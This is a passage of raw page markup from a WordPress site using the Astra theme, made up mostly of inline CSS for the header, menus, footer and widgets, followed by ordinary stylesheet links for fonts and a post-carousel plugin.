.ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#007527;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#007527;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#007527;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#007527;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#007527;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#7a7a7a;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"]{margin-left:0px;}}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:1rem;}.footer-widget-area[data-section="section-fb-html-2"]{font-size:15px;font-size:1rem;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:13px;margin-right:13px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:0%;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-top:0px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#333333;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:4%;padding-right:8%;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:10%;padding-left:9%;padding-right:9%;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;font-size:40px;font-size:2.6666666666667rem;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{font-size:18px;font-size:1.2rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#007527;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#007527;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#007527;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C600%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='pcp_swiper-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/post-carousel/public/assets/css/swiper-bundle.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='pcp_fonttello_icon-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/post-carousel/admin/assets/css/fontello.min.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='pcp-style-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/post-carousel/public/assets/css/style.min.css?ver=3.0.12' media='all' />
<style id='pcp-style-inline-css'>
#pcp_wrapper-3173:not(.sps-glossary-layout) .sp-pcp-row,#pcp_wrapper-3173 .sps-glossary-items-group .sps-glossary-items-content {margin-right: -10px;margin-left: -10px;}#pcp_wrapper-3173 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px; padding-bottom:20px;}.pcp-wrapper-3173 .sp-pcp-title a {color: #111;display: inherit;} .pcp-wrapper-3173 .sp-pcp-title a:hover {color: #e1624b;}.pcp-wrapper-3173 .sp-pcp-post-content{color: #444; }#pcp_wrapper-3173 .sp-pcp-post {padding: 0 0 0 0;}#pcp_wrapper-3173.sp-slider_layout .sp-pcp-post .sp-pcp-post-details {top: 0; right:0; bottom:0; left:0;}#pcp_wrapper-3173 .sp-pcp-post {border: 0px solid #e2e2e2; border-radius: 0px }#pcp_wrapper-3173 .sp-pcp-post{background-color: transparent;}#pcp_wrapper-3173 .pcp-post-thumb-wrapper{border: 0px solid #dddddd;border-radius:0px;}.pcp-wrapper-3173 .sp-pcp-post-meta li,.pcp-wrapper-3173 .sp-pcp-post-meta ul,.pcp-wrapper-3173 .sp-pcp-post-meta li a{color: #888;}.pcp-wrapper-3173 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-3173 .pcp-readmore-link{ background: transparent; color: #111; border: 1px solid #888; border-radius: 0px; } #pcp_wrapper-3173 .pcp-readmore-link:hover { background-color: #e1624b; color: #fff; border-color: #e1624b; }#pcp_wrapper-3173 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-3173 .pcp-post-pagination a.active , 